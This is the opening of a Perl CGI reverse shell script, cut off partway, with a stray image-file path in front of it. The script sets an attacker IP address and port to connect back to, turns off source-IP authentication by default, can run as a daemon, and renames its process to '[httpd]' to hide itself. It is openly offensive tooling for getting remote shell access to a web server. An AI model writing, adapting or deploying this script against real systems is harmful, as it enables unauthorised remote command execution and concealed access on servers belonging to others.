 use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell.  Change these.
my $ip = '192.168.0.117';
my $port = 1234;
# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");
if ($auth) {